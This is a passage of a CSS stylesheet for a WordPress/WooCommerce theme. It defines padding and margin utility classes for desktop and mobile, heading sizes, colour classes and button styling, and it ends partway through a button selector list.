.d2g-padding-3x {
  padding: 3rem; }

.d2g-margin-top-3x {
  margin-top: 3rem; }

.d2g-margin-right-3x {
  margin-right: 3rem; }

.d2g-margin-bottom-3x {
  margin-bottom: 3rem; }

.d2g-margin-left-3x {
  margin-left: 3rem; }

.d2g-margin-vert-3x {
  margin-top: 3rem;
  margin-bottom: 3rem; }

.d2g-margin-horz-3x {
  margin-right: 3rem;
  margin-left: 3rem; }

.d2g-margin-3x {
  margin: 3rem; }

.d2g-padding-top-4x {
  padding-top: 4rem; }

.d2g-padding-right-4x {
  padding-right: 4rem; }

.d2g-padding-bottom-4x {
  padding-bottom: 4rem; }

.d2g-padding-left-4x {
  padding-left: 4rem; }

.d2g-padding-vert-4x {
  padding-top: 4rem;
  padding-bottom: 4rem; }

.d2g-padding-horz-4x {
  padding-right: 4rem;
  padding-left: 4rem; }

.d2g-padding-4x {
  padding: 4rem; }

.d2g-margin-top-4x {
  margin-top: 4rem; }

.d2g-margin-right-4x {
  margin-right: 4rem; }

.d2g-margin-bottom-4x {
  margin-bottom: 4rem; }

.d2g-margin-left-4x {
  margin-left: 4rem; }

.d2g-margin-vert-4x {
  margin-top: 4rem;
  margin-bottom: 4rem; }

.d2g-margin-horz-4x {
  margin-right: 4rem;
  margin-left: 4rem; }

.d2g-margin-4x {
  margin: 4rem; }

.d2g-padding-top-5x {
  padding-top: 5rem; }

.d2g-padding-right-5x {
  padding-right: 5rem; }

.d2g-padding-bottom-5x {
  padding-bottom: 5rem; }

.d2g-padding-left-5x {
  padding-left: 5rem; }

.d2g-padding-vert-5x {
  padding-top: 5rem;
  padding-bottom: 5rem; }

.d2g-padding-horz-5x {
  padding-right: 5rem;
  padding-left: 5rem; }

.d2g-padding-5x {
  padding: 5rem; }

.d2g-margin-top-5x {
  margin-top: 5rem; }

.d2g-margin-right-5x {
  margin-right: 5rem; }

.d2g-margin-bottom-5x {
  margin-bottom: 5rem; }

.d2g-margin-left-5x {
  margin-left: 5rem; }

.d2g-margin-vert-5x {
  margin-top: 5rem;
  margin-bottom: 5rem; }

.d2g-margin-horz-5x {
  margin-right: 5rem;
  margin-left: 5rem; }

.d2g-margin-5x {
  margin: 5rem; }

.d2g-padding-top-6x {
  padding-top: 6rem; }

.d2g-padding-right-6x {
  padding-right: 6rem; }

.d2g-padding-bottom-6x {
  padding-bottom: 6rem; }

.d2g-padding-left-6x {
  padding-left: 6rem; }

.d2g-padding-vert-6x {
  padding-top: 6rem;
  padding-bottom: 6rem; }

.d2g-padding-horz-6x {
  padding-right: 6rem;
  padding-left: 6rem; }

.d2g-padding-6x {
  padding: 6rem; }

.d2g-margin-top-6x {
  margin-top: 6rem; }

.d2g-margin-right-6x {
  margin-right: 6rem; }

.d2g-margin-bottom-6x {
  margin-bottom: 6rem; }

.d2g-margin-left-6x {
  margin-left: 6rem; }

.d2g-margin-vert-6x {
  margin-top: 6rem;
  margin-bottom: 6rem; }

.d2g-margin-horz-6x {
  margin-right: 6rem;
  margin-left: 6rem; }

.d2g-margin-6x {
  margin: 6rem; }

/* 1 and half because ... why not?!? */
.d2g-padding-top-1halfx {
  padding-top: 1.5rem; }

.d2g-padding-right-1halfx {
  padding-right: 1.5rem; }

.d2g-padding-bottom-1halfx {
  padding-bottom: 1.5rem; }

.d2g-padding-left-1halfx {
  padding-left: 1.5rem; }

.d2g-padding-vert-1halfx {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem; }

.d2g-padding-horz-1halfx {
  padding-right: 1.5rem;
  padding-left: 1.5rem; }

.d2g-padding-1halfx {
  padding: 1.5rem; }

.d2g-margin-top-1halfx {
  margin-top: 1.5rem; }

.d2g-margin-right-1halfx {
  margin-right: 1.5rem; }

.d2g-margin-bottom-1halfx {
  margin-bottom: 1.5rem; }

.d2g-margin-left-1halfx {
  margin-left: 1.5rem; }

.d2g-margin-vert-1halfx {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem; }

.d2g-margin-horz-1halfx {
  margin-right: 1.5rem;
  margin-left: 1.5rem; }

.d2g-margin-1halfx {
  margin: 1.5rem; }

/**
 * now some 'named' sizes
 * --- the values are rems
 **/
.d2g-padding-top-xsmall {
  padding-top: 1rem; }

.d2g-padding-right-xsmall {
  padding-right: 1rem; }

.d2g-padding-bottom-xsmall {
  padding-bottom: 1rem; }

.d2g-padding-left-xsmall {
  padding-left: 1rem; }

.d2g-padding-vert-xsmall {
  padding-top: 1rem;
  padding-bottom: 1rem; }

.d2g-padding-horz-xsmall {
  padding-right: 1rem;
  padding-left: 1rem; }

.d2g-padding-xsmall {
  padding: 1rem; }

.d2g-margin-top-xsmall {
  margin-top: 1rem; }

.d2g-margin-right-xsmall {
  margin-right: 1rem; }

.d2g-margin-bottom-xsmall {
  margin-bottom: 1rem; }

.d2g-margin-left-xsmall {
  margin-left: 1rem; }

.d2g-margin-vert-xsmall {
  margin-top: 1rem;
  margin-bottom: 1rem; }

.d2g-margin-horz-xsmall {
  margin-right: 1rem;
  margin-left: 1rem; }

.d2g-margin-xsmall {
  margin: 1rem; }

.d2g-padding-top-small {
  padding-top: 2rem; }

.d2g-padding-right-small {
  padding-right: 2rem; }

.d2g-padding-bottom-small {
  padding-bottom: 2rem; }

.d2g-padding-left-small {
  padding-left: 2rem; }

.d2g-padding-vert-small {
  padding-top: 2rem;
  padding-bottom: 2rem; }

.d2g-padding-horz-small {
  padding-right: 2rem;
  padding-left: 2rem; }

.d2g-padding-small {
  padding: 2rem; }

.d2g-margin-top-small {
  margin-top: 2rem; }

.d2g-margin-right-small {
  margin-right: 2rem; }

.d2g-margin-bottom-small {
  margin-bottom: 2rem; }

.d2g-margin-left-small {
  margin-left: 2rem; }

.d2g-margin-vert-small {
  margin-top: 2rem;
  margin-bottom: 2rem; }

.d2g-margin-horz-small {
  margin-right: 2rem;
  margin-left: 2rem; }

.d2g-margin-small {
  margin: 2rem; }

.d2g-padding-top-medium {
  padding-top: 4rem; }

.d2g-padding-right-medium {
  padding-right: 4rem; }

.d2g-padding-bottom-medium {
  padding-bottom: 4rem; }

.d2g-padding-left-medium {
  padding-left: 4rem; }

.d2g-padding-vert-medium {
  padding-top: 4rem;
  padding-bottom: 4rem; }

.d2g-padding-horz-medium {
  padding-right: 4rem;
  padding-left: 4rem; }

.d2g-padding-medium {
  padding: 4rem; }

.d2g-margin-top-medium {
  margin-top: 4rem; }

.d2g-margin-right-medium {
  margin-right: 4rem; }

.d2g-margin-bottom-medium {
  margin-bottom: 4rem; }

.d2g-margin-left-medium {
  margin-left: 4rem; }

.d2g-margin-vert-medium {
  margin-top: 4rem;
  margin-bottom: 4rem; }

.d2g-margin-horz-medium {
  margin-right: 4rem;
  margin-left: 4rem; }

.d2g-margin-medium {
  margin: 4rem; }

.d2g-padding-top-large {
  padding-top: 6rem; }

.d2g-padding-right-large {
  padding-right: 6rem; }

.d2g-padding-bottom-large {
  padding-bottom: 6rem; }

.d2g-padding-left-large {
  padding-left: 6rem; }

.d2g-padding-vert-large {
  padding-top: 6rem;
  padding-bottom: 6rem; }

.d2g-padding-horz-large {
  padding-right: 6rem;
  padding-left: 6rem; }

.d2g-padding-large {
  padding: 6rem; }

.d2g-margin-top-large {
  margin-top: 6rem; }

.d2g-margin-right-large {
  margin-right: 6rem; }

.d2g-margin-bottom-large {
  margin-bottom: 6rem; }

.d2g-margin-left-large {
  margin-left: 6rem; }

.d2g-margin-vert-large {
  margin-top: 6rem;
  margin-bottom: 6rem; }

.d2g-margin-horz-large {
  margin-right: 6rem;
  margin-left: 6rem; }

.d2g-margin-large {
  margin: 6rem; }

.d2g-padding-top-xlarge {
  padding-top: 12rem; }

.d2g-padding-right-xlarge {
  padding-right: 12rem; }

.d2g-padding-bottom-xlarge {
  padding-bottom: 12rem; }

.d2g-padding-left-xlarge {
  padding-left: 12rem; }

.d2g-padding-vert-xlarge {
  padding-top: 12rem;
  padding-bottom: 12rem; }

.d2g-padding-horz-xlarge {
  padding-right: 12rem;
  padding-left: 12rem; }

.d2g-padding-xlarge {
  padding: 12rem; }

.d2g-margin-top-xlarge {
  margin-top: 12rem; }

.d2g-margin-right-xlarge {
  margin-right: 12rem; }

.d2g-margin-bottom-xlarge {
  margin-bottom: 12rem; }

.d2g-margin-left-xlarge {
  margin-left: 12rem; }

.d2g-margin-vert-xlarge {
  margin-top: 12rem;
  margin-bottom: 12rem; }

.d2g-margin-horz-xlarge {
  margin-right: 12rem;
  margin-left: 12rem; }

.d2g-margin-xlarge {
  margin: 12rem; }

/**
 * now for mobile!
 **/
@media (max-width: 781px) {
  .d2g-padding-top-mobile-0 {
    padding-top: 0; }
  .d2g-padding-right-mobile-0 {
    padding-right: 0; }
  .d2g-padding-bottom-mobile-0 {
    padding-bottom: 0; }
  .d2g-padding-left-mobile-0 {
    padding-left: 0; }
  .d2g-padding-vert-mobile-0 {
    padding-top: 0;
    padding-bottom: 0; }
  .d2g-padding-horz-mobile-0 {
    padding-right: 0;
    padding-left: 0; }
  .d2g-padding-mobile-0 {
    padding: 0; }
  .d2g-margin-top-mobile-0 {
    margin-top: 0; }
  .d2g-margin-right-mobile-0 {
    margin-right: 0; }
  .d2g-margin-bottom-mobile-0 {
    margin-bottom: 0; }
  .d2g-margin-left-mobile-0 {
    margin-left: 0; }
  .d2g-margin-vert-mobile-0 {
    margin-top: 0;
    margin-bottom: 0; }
  .d2g-margin-horz-mobile-0 {
    margin-right: 0;
    margin-left: 0; }
  .d2g-margin-mobile-0 {
    margin: 0; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-1x {
    padding-top: 1rem; }
  .d2g-padding-right-mobile-1x {
    padding-right: 1rem; }
  .d2g-padding-bottom-mobile-1x {
    padding-bottom: 1rem; }
  .d2g-padding-left-mobile-1x {
    padding-left: 1rem; }
  .d2g-padding-vert-mobile-1x {
    padding-top: 1rem;
    padding-bottom: 1rem; }
  .d2g-padding-horz-mobile-1x {
    padding-right: 1rem;
    padding-left: 1rem; }
  .d2g-padding-mobile-1x {
    padding: 1rem; }
  .d2g-margin-top-mobile-1x {
    margin-top: 1rem; }
  .d2g-margin-right-mobile-1x {
    margin-right: 1rem; }
  .d2g-margin-bottom-mobile-1x {
    margin-bottom: 1rem; }
  .d2g-margin-left-mobile-1x {
    margin-left: 1rem; }
  .d2g-margin-vert-mobile-1x {
    margin-top: 1rem;
    margin-bottom: 1rem; }
  .d2g-margin-horz-mobile-1x {
    margin-right: 1rem;
    margin-left: 1rem; }
  .d2g-margin-mobile-1x {
    margin: 1rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-2x {
    padding-top: 2rem; }
  .d2g-padding-right-mobile-2x {
    padding-right: 2rem; }
  .d2g-padding-bottom-mobile-2x {
    padding-bottom: 2rem; }
  .d2g-padding-left-mobile-2x {
    padding-left: 2rem; }
  .d2g-padding-vert-mobile-2x {
    padding-top: 2rem;
    padding-bottom: 2rem; }
  .d2g-padding-horz-mobile-2x {
    padding-right: 2rem;
    padding-left: 2rem; }
  .d2g-padding-mobile-2x {
    padding: 2rem; }
  .d2g-margin-top-mobile-2x {
    margin-top: 2rem; }
  .d2g-margin-right-mobile-2x {
    margin-right: 2rem; }
  .d2g-margin-bottom-mobile-2x {
    margin-bottom: 2rem; }
  .d2g-margin-left-mobile-2x {
    margin-left: 2rem; }
  .d2g-margin-vert-mobile-2x {
    margin-top: 2rem;
    margin-bottom: 2rem; }
  .d2g-margin-horz-mobile-2x {
    margin-right: 2rem;
    margin-left: 2rem; }
  .d2g-margin-mobile-2x {
    margin: 2rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-3x {
    padding-top: 3rem; }
  .d2g-padding-right-mobile-3x {
    padding-right: 3rem; }
  .d2g-padding-bottom-mobile-3x {
    padding-bottom: 3rem; }
  .d2g-padding-left-mobile-3x {
    padding-left: 3rem; }
  .d2g-padding-vert-mobile-3x {
    padding-top: 3rem;
    padding-bottom: 3rem; }
  .d2g-padding-horz-mobile-3x {
    padding-right: 3rem;
    padding-left: 3rem; }
  .d2g-padding-mobile-3x {
    padding: 3rem; }
  .d2g-margin-top-mobile-3x {
    margin-top: 3rem; }
  .d2g-margin-right-mobile-3x {
    margin-right: 3rem; }
  .d2g-margin-bottom-mobile-3x {
    margin-bottom: 3rem; }
  .d2g-margin-left-mobile-3x {
    margin-left: 3rem; }
  .d2g-margin-vert-mobile-3x {
    margin-top: 3rem;
    margin-bottom: 3rem; }
  .d2g-margin-horz-mobile-3x {
    margin-right: 3rem;
    margin-left: 3rem; }
  .d2g-margin-mobile-3x {
    margin: 3rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-4x {
    padding-top: 4rem; }
  .d2g-padding-right-mobile-4x {
    padding-right: 4rem; }
  .d2g-padding-bottom-mobile-4x {
    padding-bottom: 4rem; }
  .d2g-padding-left-mobile-4x {
    padding-left: 4rem; }
  .d2g-padding-vert-mobile-4x {
    padding-top: 4rem;
    padding-bottom: 4rem; }
  .d2g-padding-horz-mobile-4x {
    padding-right: 4rem;
    padding-left: 4rem; }
  .d2g-padding-mobile-4x {
    padding: 4rem; }
  .d2g-margin-top-mobile-4x {
    margin-top: 4rem; }
  .d2g-margin-right-mobile-4x {
    margin-right: 4rem; }
  .d2g-margin-bottom-mobile-4x {
    margin-bottom: 4rem; }
  .d2g-margin-left-mobile-4x {
    margin-left: 4rem; }
  .d2g-margin-vert-mobile-4x {
    margin-top: 4rem;
    margin-bottom: 4rem; }
  .d2g-margin-horz-mobile-4x {
    margin-right: 4rem;
    margin-left: 4rem; }
  .d2g-margin-mobile-4x {
    margin: 4rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-5x {
    padding-top: 5rem; }
  .d2g-padding-right-mobile-5x {
    padding-right: 5rem; }
  .d2g-padding-bottom-mobile-5x {
    padding-bottom: 5rem; }
  .d2g-padding-left-mobile-5x {
    padding-left: 5rem; }
  .d2g-padding-vert-mobile-5x {
    padding-top: 5rem;
    padding-bottom: 5rem; }
  .d2g-padding-horz-mobile-5x {
    padding-right: 5rem;
    padding-left: 5rem; }
  .d2g-padding-mobile-5x {
    padding: 5rem; }
  .d2g-margin-top-mobile-5x {
    margin-top: 5rem; }
  .d2g-margin-right-mobile-5x {
    margin-right: 5rem; }
  .d2g-margin-bottom-mobile-5x {
    margin-bottom: 5rem; }
  .d2g-margin-left-mobile-5x {
    margin-left: 5rem; }
  .d2g-margin-vert-mobile-5x {
    margin-top: 5rem;
    margin-bottom: 5rem; }
  .d2g-margin-horz-mobile-5x {
    margin-right: 5rem;
    margin-left: 5rem; }
  .d2g-margin-mobile-5x {
    margin: 5rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-6x {
    padding-top: 6rem; }
  .d2g-padding-right-mobile-6x {
    padding-right: 6rem; }
  .d2g-padding-bottom-mobile-6x {
    padding-bottom: 6rem; }
  .d2g-padding-left-mobile-6x {
    padding-left: 6rem; }
  .d2g-padding-vert-mobile-6x {
    padding-top: 6rem;
    padding-bottom: 6rem; }
  .d2g-padding-horz-mobile-6x {
    padding-right: 6rem;
    padding-left: 6rem; }
  .d2g-padding-mobile-6x {
    padding: 6rem; }
  .d2g-margin-top-mobile-6x {
    margin-top: 6rem; }
  .d2g-margin-right-mobile-6x {
    margin-right: 6rem; }
  .d2g-margin-bottom-mobile-6x {
    margin-bottom: 6rem; }
  .d2g-margin-left-mobile-6x {
    margin-left: 6rem; }
  .d2g-margin-vert-mobile-6x {
    margin-top: 6rem;
    margin-bottom: 6rem; }
  .d2g-margin-horz-mobile-6x {
    margin-right: 6rem;
    margin-left: 6rem; }
  .d2g-margin-mobile-6x {
    margin: 6rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-1halfx {
    padding-top: 1.5rem; }
  .d2g-padding-right-mobile-1halfx {
    padding-right: 1.5rem; }
  .d2g-padding-bottom-mobile-1halfx {
    padding-bottom: 1.5rem; }
  .d2g-padding-left-mobile-1halfx {
    padding-left: 1.5rem; }
  .d2g-padding-vert-mobile-1halfx {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem; }
  .d2g-padding-horz-mobile-1halfx {
    padding-right: 1.5rem;
    padding-left: 1.5rem; }
  .d2g-padding-mobile-1halfx {
    padding: 1.5rem; }
  .d2g-margin-top-mobile-1halfx {
    margin-top: 1.5rem; }
  .d2g-margin-right-mobile-1halfx {
    margin-right: 1.5rem; }
  .d2g-margin-bottom-mobile-1halfx {
    margin-bottom: 1.5rem; }
  .d2g-margin-left-mobile-1halfx {
    margin-left: 1.5rem; }
  .d2g-margin-vert-mobile-1halfx {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem; }
  .d2g-margin-horz-mobile-1halfx {
    margin-right: 1.5rem;
    margin-left: 1.5rem; }
  .d2g-margin-mobile-1halfx {
    margin: 1.5rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-xsmall {
    padding-top: 1rem; }
  .d2g-padding-right-mobile-xsmall {
    padding-right: 1rem; }
  .d2g-padding-bottom-mobile-xsmall {
    padding-bottom: 1rem; }
  .d2g-padding-left-mobile-xsmall {
    padding-left: 1rem; }
  .d2g-padding-vert-mobile-xsmall {
    padding-top: 1rem;
    padding-bottom: 1rem; }
  .d2g-padding-horz-mobile-xsmall {
    padding-right: 1rem;
    padding-left: 1rem; }
  .d2g-padding-mobile-xsmall {
    padding: 1rem; }
  .d2g-margin-top-mobile-xsmall {
    margin-top: 1rem; }
  .d2g-margin-right-mobile-xsmall {
    margin-right: 1rem; }
  .d2g-margin-bottom-mobile-xsmall {
    margin-bottom: 1rem; }
  .d2g-margin-left-mobile-xsmall {
    margin-left: 1rem; }
  .d2g-margin-vert-mobile-xsmall {
    margin-top: 1rem;
    margin-bottom: 1rem; }
  .d2g-margin-horz-mobile-xsmall {
    margin-right: 1rem;
    margin-left: 1rem; }
  .d2g-margin-mobile-xsmall {
    margin: 1rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-small {
    padding-top: 2rem; }
  .d2g-padding-right-mobile-small {
    padding-right: 2rem; }
  .d2g-padding-bottom-mobile-small {
    padding-bottom: 2rem; }
  .d2g-padding-left-mobile-small {
    padding-left: 2rem; }
  .d2g-padding-vert-mobile-small {
    padding-top: 2rem;
    padding-bottom: 2rem; }
  .d2g-padding-horz-mobile-small {
    padding-right: 2rem;
    padding-left: 2rem; }
  .d2g-padding-mobile-small {
    padding: 2rem; }
  .d2g-margin-top-mobile-small {
    margin-top: 2rem; }
  .d2g-margin-right-mobile-small {
    margin-right: 2rem; }
  .d2g-margin-bottom-mobile-small {
    margin-bottom: 2rem; }
  .d2g-margin-left-mobile-small {
    margin-left: 2rem; }
  .d2g-margin-vert-mobile-small {
    margin-top: 2rem;
    margin-bottom: 2rem; }
  .d2g-margin-horz-mobile-small {
    margin-right: 2rem;
    margin-left: 2rem; }
  .d2g-margin-mobile-small {
    margin: 2rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-medium {
    padding-top: 4rem; }
  .d2g-padding-right-mobile-medium {
    padding-right: 4rem; }
  .d2g-padding-bottom-mobile-medium {
    padding-bottom: 4rem; }
  .d2g-padding-left-mobile-medium {
    padding-left: 4rem; }
  .d2g-padding-vert-mobile-medium {
    padding-top: 4rem;
    padding-bottom: 4rem; }
  .d2g-padding-horz-mobile-medium {
    padding-right: 4rem;
    padding-left: 4rem; }
  .d2g-padding-mobile-medium {
    padding: 4rem; }
  .d2g-margin-top-mobile-medium {
    margin-top: 4rem; }
  .d2g-margin-right-mobile-medium {
    margin-right: 4rem; }
  .d2g-margin-bottom-mobile-medium {
    margin-bottom: 4rem; }
  .d2g-margin-left-mobile-medium {
    margin-left: 4rem; }
  .d2g-margin-vert-mobile-medium {
    margin-top: 4rem;
    margin-bottom: 4rem; }
  .d2g-margin-horz-mobile-medium {
    margin-right: 4rem;
    margin-left: 4rem; }
  .d2g-margin-mobile-medium {
    margin: 4rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-large {
    padding-top: 6rem; }
  .d2g-padding-right-mobile-large {
    padding-right: 6rem; }
  .d2g-padding-bottom-mobile-large {
    padding-bottom: 6rem; }
  .d2g-padding-left-mobile-large {
    padding-left: 6rem; }
  .d2g-padding-vert-mobile-large {
    padding-top: 6rem;
    padding-bottom: 6rem; }
  .d2g-padding-horz-mobile-large {
    padding-right: 6rem;
    padding-left: 6rem; }
  .d2g-padding-mobile-large {
    padding: 6rem; }
  .d2g-margin-top-mobile-large {
    margin-top: 6rem; }
  .d2g-margin-right-mobile-large {
    margin-right: 6rem; }
  .d2g-margin-bottom-mobile-large {
    margin-bottom: 6rem; }
  .d2g-margin-left-mobile-large {
    margin-left: 6rem; }
  .d2g-margin-vert-mobile-large {
    margin-top: 6rem;
    margin-bottom: 6rem; }
  .d2g-margin-horz-mobile-large {
    margin-right: 6rem;
    margin-left: 6rem; }
  .d2g-margin-mobile-large {
    margin: 6rem; } }

@media (max-width: 781px) {
  .d2g-padding-top-mobile-xlarge {
    padding-top: 12rem; }
  .d2g-padding-right-mobile-xlarge {
    padding-right: 12rem; }
  .d2g-padding-bottom-mobile-xlarge {
    padding-bottom: 12rem; }
  .d2g-padding-left-mobile-xlarge {
    padding-left: 12rem; }
  .d2g-padding-vert-mobile-xlarge {
    padding-top: 12rem;
    padding-bottom: 12rem; }
  .d2g-padding-horz-mobile-xlarge {
    padding-right: 12rem;
    padding-left: 12rem; }
  .d2g-padding-mobile-xlarge {
    padding: 12rem; }
  .d2g-margin-top-mobile-xlarge {
    margin-top: 12rem; }
  .d2g-margin-right-mobile-xlarge {
    margin-right: 12rem; }
  .d2g-margin-bottom-mobile-xlarge {
    margin-bottom: 12rem; }
  .d2g-margin-left-mobile-xlarge {
    margin-left: 12rem; }
  .d2g-margin-vert-mobile-xlarge {
    margin-top: 12rem;
    margin-bottom: 12rem; }
  .d2g-margin-horz-mobile-xlarge {
    margin-right: 12rem;
    margin-left: 12rem; }
  .d2g-margin-mobile-xlarge {
    margin: 12rem; } }

body, html {
  color: rgba(0, 3, 5, 0.97);
  font-size: 16px; }

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  font-family: "Roboto", "system-ui", Arial, sans-serif;
  color: rgba(0, 3, 5, 0.97);
  font-weight: 700;
  line-height: 1.25;
  margin-top: 0;
  margin-bottom: 1rem; }

h1, .h1 {
  font-size: 3rem; }
  @media (min-width: 781px) {
    h1, .h1 {
      font-size: 3.75rem; } }

h2, .h2 {
  font-size: 2rem; }
  @media (min-width: 781px) {
    h2, .h2 {
      font-size: 3rem; } }

h3, .h3 {
  font-size: 1.5rem; }
  @media (min-width: 781px) {
    h3, .h3 {
      font-size: 2rem; } }

h4, .h4 {
  font-size: 1.25rem; }
  @media (min-width: 781px) {
    h4, .h4 {
      font-size: 1.5rem; } }

h5, .h5 {
  font-size: 1.125rem; }
  @media (min-width: 781px) {
    h5, .h5 {
      font-size: 1.25rem; } }

h6, .h6 {
  font-size: 1rem; }
  @media (min-width: 781px) {
    h6, .h6 {
      font-size: 1.125rem; } }

/* should match h6 */
.widget .thb-widget-title {
  font-weight: 700;
  font-size: 1.125rem;
  line-height: 1.25;
  margin-bottom: 1rem;
  color: rgba(0, 3, 5, 0.97); }

.eyebrow-title {
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: .25em;
  line-height: 1; }

.has-dark-background-color {
  background-color: rgba(0, 3, 5, 0.97); }

.has-dark-color {
  color: rgba(0, 3, 5, 0.97); }
  .has-dark-color.wp-block-button__link:active, .has-dark-color.wp-block-button__link:hover, .has-dark-color.wp-block-button__link:visited, .has-dark-color.wp-block-button__link:focus {
    color: rgba(0, 3, 5, 0.97); }

.has-white-background-color {
  background-color: #FFFFFF; }

.has-white-color {
  color: #FFFFFF; }

.has-primary-background-color {
  background-color: #003369; }

.has-primary-color {
  color: #003369; }

.has-primary-interactive-background-color {
  background-color: #0d588c; }

.has-primary-interactive-color {
  color: #0d588c; }

.has-secondary-background-color {
  background-color: #ff8200; }

.has-secondary-color {
  color: #ff8200; }

.has-secondary-active-background-color {
  background-color: #f05c00; }

.has-secondary-active-color {
  color: #f05c00; }

.has-pale-gray-background-color {
  background-color: #f6f6f6; }

.has-pale-gray-color {
  color: #f6f6f6; }

.has-dark-gray-background-color {
  background-color: rgba(0, 3, 5, 0.54); }

.has-dark-gray-color {
  color: rgba(0, 3, 5, 0.54); }

body {
  color: rgba(0, 3, 5, 0.97);
  font-family: "Roboto", "system-ui", Arial, sans-serif; }

p:last-child {
  margin-bottom: 0; }

select {
  color: rgba(0, 3, 5, 0.97); }

.header, .header.fixed {
  z-index: 140; }

.header:after {
  color: rgba(0, 7, 11, 0.26); }

#wrapper .click-capture {
  background: transparent; }

.woocommerce-breadcrumb {
  font-size: .75rem; }

.thb-breadcrumb-bar {
  color: rgba(0, 3, 5, 0.54);
  font-size: .75rem;
  padding: 1rem 0; }
  .thb-breadcrumb-bar a {
    color: rgba(0, 3, 5, 0.54); }
    .thb-breadcrumb-bar a:hover {
      color: #003369; }

.logo-holder .logoimg {
  max-height: 63px; }

.d2g-marginless {
  margin: 0; }

/**
 * button border radius override
 **/
.products .product .thb-product-inner-wrapper .thb-product-inner-content .button,
.products .product .thb-product-inner-wrapper .thb-product-inner-content .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .product .thb-product-inner-wrapper .thb-product-inner-content .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .products .product .thb-product-inner-wrapper .thb-product-inner-content .wp-block-button__link,
.wc-block-grid__products .product .thb-product-inner-wrapper .thb-product-inner-content .button,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wc-block-grid__products .product .thb-product-inner-wrapper .thb-product-inner-content .wp-block-button__link,
.wc-block-grid__products .product .thb-product-inner-wrapper .thb-product-inner-content .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .product .thb-product-inner-wrapper .thb-product-inner-content .wp-block-button__link {
  border-radius: 1.625rem; }

input[type="submit"],
.button,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.btn,
.pushbutton-wide,
.wp-block-search__button {
  border-radius: 1.625rem; }

a.btn:hover,
a.button:hover {
  text-decoration: none; }

/**
 * override of block pattern
 */
.wp-block-cover.has-custom-content-position .wp-block-cover__inner-container,
.wp-block-cover-image.has-custom-content-position .wp-block-cover__inner-container {
  width: inherit !important; }

.wp-block {
  margin-top: 0;
  margin-bottom: 0; }

.wp-block-cover {
  padding: 4rem;
  margin-bottom: 0; }
  .wp-block-cover .wp-block-cover__inner-container {
    max-width: none; }
  .wp-block-cover.d2g-paddingless {
    padding: 0; }

.wp-block-button .wp-block-button__link {
  padding: .75rem 1.5rem; }

.wp-block-buttons .wp-block-button:only-child {
  margin-bottom: 0; }

.wp-block-columns.has-background {
  padding: 0; }

/**
 * so WP thought it a good idea to make ALL columns that were not only children
 * to be 50% wide, even though the admin user is setting the width!?!?
 **/
@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-column, .wp-block-column:not(:only-child) {
    flex-basis: 100% !important; } }

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-column:nth-child(2n) {
    margin-left: 0; } }

@media (min-width: 782px) {
  .wp-block-column:not(:first-child) {
    margin-left: 1.5rem; } }

/**
 * buttons container
 **/
.d2g-actions {
  margin-top: 2rem; }

.d2g-container {
  max-width: 83.125rem;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem; }
  @media only screen and (min-width: 768px) {
    .d2g-container {
      padding-left: 50px;
      padding-right: 50px; } }

a {
  color: #0d588c;
  text-decoration: none; }
  a:hover {
    color: #003369;
    text-decoration: underline; }

.widget ul a {
  color: rgba(0, 3, 5, 0.97); }
  .widget ul a:hover {
    color: #003369; }

/*
.button,
.btn,
.pushbutton-wide,
.wp-block-search__button
*/
.button.alt:not(.single_add_to_cart_button),
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .alt.wp-block-button__link:not(.single_add_to_cart_button),
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .alt.wp-block-button__link:not(.single_add_to_cart_button),
.button.checkout,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .checkout.wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .checkout.wp-block-button__link,
.btn.alt:not(.single_add_to_cart_button),
.btn.checkout,
.pushbutton-wide.alt:not(.single_add_to_cart_button),
.pushbutton-wide.checkout,
.wp-block-search__button.alt:not(.single_add_to_cart_button),
.wp-block-search__button.checkout,
input[type="submit"],
.button,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.btn,
.pushbutton-wide,
.wp-block-search__button {
  background: #0d588c; }
  .button.alt:not(.single_add_to_cart_button):hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .alt.wp-block-button__link:not(.single_add_to_cart_button):hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .alt.wp-block-button__link:not(.single_add_to_cart_button):hover,
  .button.checkout:hover,
